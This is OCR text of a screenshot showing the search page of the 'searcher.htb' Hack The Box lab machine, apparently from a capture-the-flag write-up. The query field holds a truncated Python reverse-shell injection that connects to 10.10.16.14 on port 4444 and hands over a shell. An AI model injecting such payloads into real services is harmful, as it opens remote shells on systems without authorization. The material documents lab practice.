 http://searcher.htb/
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
To start:
1. Simply select the engine you want to use.
2. Type the query you want to be searched.
3. Finally, hit the "Search" button to submit the query.
If you want to get redirected automatically, you can tick the check box. Then you will be automatically redirected to the
selected engine with the results of the query you searched for. Otherwise, you will get the URL of your search, which you can
use however you wish.
Select your engine:
Google
What do you want to search for:
SOCK_STREAM);s.connect(('10.10.16.14',4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s
Search
Auto redirect